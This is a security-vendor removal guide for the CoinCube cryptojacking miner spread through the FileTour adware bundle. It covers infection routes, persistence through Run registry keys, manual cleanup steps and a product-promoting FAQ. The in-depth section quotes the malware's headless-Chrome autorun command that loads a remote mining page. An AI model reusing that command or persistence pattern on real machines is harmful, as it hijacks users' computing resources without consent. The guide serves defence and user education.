This article will help you to see what is CoinCube, and how to remove it completely from your computer. You can follow the removal instructions for the related malware given at the end of the article.
CoinCube is the name of a cryptojacking miner script. The miner script is delivered with various malware applications, including the adware bundle called “FileTour”. That malicious script is designed to mine cryptocurrency for somebody or do even worse things to your computer. If you have the CoinCube related malware, it will use a lot of your computer’s resources, mainly from your computer’s CPU, so you are advised to remove it.

Threat Summary
| Name | CoinCube |
| Type | Cryptojacking, Miner Malware, Script |
| Short Description | The CoinCube is a cryptocurrency miner, that can appear on your computer through malware such as the “FileTour” adware bundle. |
| Symptoms | You will see a rise in the usage of your computer’s resources, especially in CPU usage, while your computer will accordingly consume more electricity and may overheat over time. |
| Distribution Method | Freeware Installations, Bundled Packages, JavaScript |
| Detection Tool |
See If Your System Has Been Affected by malware
Download
Malware Removal Tool
|
| User Experience | Join Our Forum to Discuss CoinCube. |

CoinCube – Infection Spread
The CoinCube malware can spread in a few ways. Third-party installer setups could have put a Trojan horse on your computer system via bundling. These installations typically arrive with freeware and application packages. CoinCube is known to spread via some adware bundles, such as the “FileTour” one. Without your knowledge, additive content could be installed to your computer, which could execute a JavaScript file that can act as a cryptojacker. Avoiding such applications being inserted is possible if you find Custom or Advanced settings in the installation setup.
CoinCube can also spread if you come across unknown websites through redirects and advertisements which have some sort of scripts in themselves and load them when you visit a site or click on an advert. Pop-ups, pop-unders, as well as banners could have links inside of them that can redirect you. When visiting such websites, especially with an unknown origin, they could inject the malware inside your computer device. That can happen via any browser.

CoinCube – In-Depth Information
CoinCube is the name of a cryptojacking miner script. The miner script is delivered with various malware applications, including the adware bundle called “FileTour”. FileTour in itself is a cracks or cheats for games and other software. It is unconfirmed but possible that the bundle also has a password-stealing Trojan implemented with it.
The adware creates an autorun script inside Windows which automatically launches the Google Chrome browser and connects to an in-browser mining page when any user logs into Windows. The launched cryptomining page in Chrome is also invisible.
The launch command can be seen in Chrome’s properties as seen below:
The exact command line is the following:
C:\Program Files (x86)\Google\Chrome\Application\chrome.exe” –headless –disable-gpu –remote-debugging-port=9222 https://de-mi-nis-ner2.info/cdn-41.html?t=0.4
This is how the related CoinCube website page looks like if you load it yourself:
CoinCube will try tricking victims into thinking that it is the harmless CloudFlare service loading.
The command connects to the URL address seen on the image above, via remote debugging on port 9222, without GPU (video card) acceleration.
Some users have indicated that the CoinCube script that loads is indeed intended as a cryptojacking miner script. Although the malware tries to deceive users with a captcha form that looks identical with the CloudFlare one if they visit the URL address, doing the captcha does not do anything. On top of that, victims report that they see a 70% to 97% spike in CPU usage from that single Chrome tab as displayed in the screenshot down here:
The CoinCube malware is highly likely to add some more components that will help it to achieve its goals to maximum effectiveness. Thus, after it being executed on the system, it may establish a remote connection to a command and control server where all other malicious files are available such as an information-stealing Trojan. There are some essential Windows folders in which the malicious files can be dropped:
- %AppData%
- %Local%
- %LocalLow%
- %Roaming%
- %Temp%
The following registry key entry might be present on your computer system:
→“HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run”
The entry listed above will make the miner to launch with every restart or boot of your computer device. Below you can see some useful tips that can help you to prevent similar miner malware to install onto your personal computer, in the future:
- Run programs inside a sandbox environment
- Install an advanced anti-malware protection
- Update your mostly-used programs and software in general
- Update your OS with security updates
- Install an ad-blocker application
- Be wary around your e-mails and don’t open them unless you know the source
- Disable macros in Microsoft Office Applications
- Disable JavaScript
- Keep your firewall ON
It is highly recommended that you remove this threat, because with the CoinCube malware being active you might degrade your system’s lifespan. Not to mention that this might cause your computer to overheat and crash.

Remove CoinCube Cryptojacking Miner Completely
To remove CoinCube manually from your computer, follow the step-by-step removal tutorial written down below. In case this manual removal does not get rid of the miner malware completely, you should search for and remove any leftover items with an advanced anti-malware tool. Such software can keep your computer secure in the future.
Preparation before removing CoinCube.
Before starting the actual removal process, we recommend that you do the following preparation steps.
- Make sure you have these instructions always open and in front of your eyes.
- Do a backup of all of your files, even if they could be damaged. You should back up your data with a cloud backup solution and insure your files against any type of loss, even from the most severe threats.
- Be patient as this could take a while.
- Scan for Malware
- Fix Registries
- Remove Virus Files
Step 1: Scan for CoinCube with SpyHunter Anti-Malware Tool



Step 2: Clean any registries, created by CoinCube on your computer.
The usually targeted registries of Windows machines are the following:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
You can access them by opening the Windows registry editor and deleting any values, created by CoinCube there. This can happen by following the steps underneath:


 Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.
Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.Step 3: Find virus files created by CoinCube on your PC.
1.For Windows 8, 8.1 and 10.
For Newer Windows Operating Systems
1: On your keyboard press + R and write explorer.exe in the Run text box and then click on the Ok button.

2: Click on your PC from the quick access bar. This is usually an icon with a monitor and its name is either “My Computer”, “My PC” or “This PC” or whatever you have named it.

3: Navigate to the search box in the top-right of your PC's screen and type “fileextension:” and after which type the file extension. If you are looking for malicious executables, an example may be "fileextension:exe". After doing that, leave a space and type the file name you believe the malware has created. Here is how it may appear if your file has been found:

N.B. We recommend to wait for the green loading bar in the navigation box to fill up in case the PC is looking for the file and hasn't found it yet.
2.For Windows XP, Vista, and 7.
For Older Windows Operating Systems
In older Windows OS's the conventional approach should be the effective one:
1: Click on the Start Menu icon (usually on your bottom-left) and then choose the Search preference.

2: After the search window appears, choose More Advanced Options from the search assistant box. Another way is by clicking on All Files and Folders.

3: After that type the name of the file you are looking for and click on the Search button. This might take some time after which results will appear. If you have found the malicious file, you may copy or open its location by right-clicking on it.
Now you should be able to discover any file on Windows as long as it is on your hard drive and is not concealed via special software.
CoinCube FAQ
What Does CoinCube Trojan Do?
The CoinCube Trojan is a malicious computer program designed to disrupt, damage, or gain unauthorized access to a computer system. It can be used to steal sensitive data, gain control over a system, or launch other malicious activities.
Can Trojans Steal Passwords?
Yes, Trojans, like CoinCube, can steal passwords. These malicious programs are designed to gain access to a user's computer, spy on victims and steal sensitive information such as banking details and passwords.
Can CoinCube Trojan Hide Itself?
Yes, it can. A Trojan can use various techniques to mask itself, including rootkits, encryption, and obfuscation, to hide from security scanners and evade detection.
Can a Trojan be Removed by Factory Reset?
Yes, a Trojan can be removed by factory resetting your device. This is because it will restore the device to its original state, eliminating any malicious software that may have been installed. Bear in mind that there are more sophisticated Trojans that leave backdoors and reinfect even after a factory reset.
Can CoinCube Trojan Infect WiFi?
Yes, it is possible for a Trojan to infect WiFi networks. When a user connects to the infected network, the Trojan can spread to other connected devices and can access sensitive information on the network.
Can Trojans Be Deleted?
Yes, Trojans can be deleted. This is typically done by running a powerful anti-virus or anti-malware program that is designed to detect and remove malicious files. In some cases, manual deletion of the Trojan may also be necessary.
Can Trojans Steal Files?
Yes, Trojans can steal files if they are installed on a computer. This is done by allowing the malware author or user to gain access to the computer and then steal the files stored on it.
Which Anti-Malware Can Remove Trojans?
Anti-malware programs such as SpyHunter are capable of scanning for and removing Trojans from your computer. It is important to keep your anti-malware up to date and regularly scan your system for any malicious software.
Can Trojans Infect USB?
Yes, Trojans can infect USB devices. USB Trojans typically spread through malicious files downloaded from the internet or shared via email, allowing the hacker to gain access to a user's confidential data.
About the CoinCube Research
The content we publish on SensorsTechForum.com, this CoinCube how-to removal guide included, is the outcome of extensive research, hard work and our team’s devotion to help you remove the specific trojan problem.
How did we conduct the research on CoinCube?
Please note that our research is based on an independent investigation. We are in contact with independent security researchers, thanks to which we receive daily updates on the latest malware definitions, including the various types of trojans (backdoor, downloader, infostealer, ransom, etc.)
Furthermore, the research behind the CoinCube threat is backed with VirusTotal.
To better understand the threat posed by trojans, please refer to the following articles which provide knowledgeable details.